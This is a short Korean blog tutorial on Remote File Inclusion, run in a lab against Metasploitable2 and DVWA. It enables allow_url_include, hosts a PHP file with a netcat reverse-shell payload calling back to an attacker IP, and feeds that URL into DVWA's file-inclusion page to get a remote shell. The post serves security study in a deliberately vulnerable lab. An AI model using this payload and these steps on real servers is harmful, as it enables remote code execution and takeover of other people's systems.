RFI(Remote File Inclusion)

공격자가 악성 스크립트를 웹서버에 전달해서 해당 페이지를 통해서 악성코드를 실행하는 공격 방법

php.ini의 allow_url_include On //이상태에서만 공격이 가능. 현재는 기본값이 OFF라 사용하기 힘듦.

[Metasploitable2]

1. vi /etc/php5/cgi/php.ini에서

allow_url_include를 On으로 변경 //공격을위해 변경.

2. /etc/init.d/apache2 restart //설정 저장을 위해 재시작

3. 공격자 시스템에서 httpd를 구현



cd /var/www/html

vi reverse.txt

<?php passthru("nc -e /bin/sh 192.168.232.100 8888"); ?>

4. 공격자 시스템에서 httpd 시작

systemctl start apache2

5. 검증

http://localhost/reverse.txt 를 url에 입력

6. 포트 8888 열기

nc -vvlp 8888

7. admin/password 로그인

8. Security lever low로 변경

9. file inclution 클릭

http://meta/dvwa/vulnerabilities/fi/?page=include.php

include.php 대신 http://192.168.232.100/reverse.txt를 입력

10. reverse.txt파일이 실행되어 원격접속이 된 것을 확인.

'Web Security' 카테고리의 다른 글

| crunch [사전파일생성] (0) | 2019.04.02 |

|---|---|

| XSS(Cross Site Scripting) ,Session hijacking(BeEF) (0) | 2019.03.29 |

| LFI(Local File Inclusion) (0) | 2019.03.26 |

| 정보수집(maltego와 dirb스캐닝) (0) | 2019.03.25 |

| http (0) | 2019.03.25 |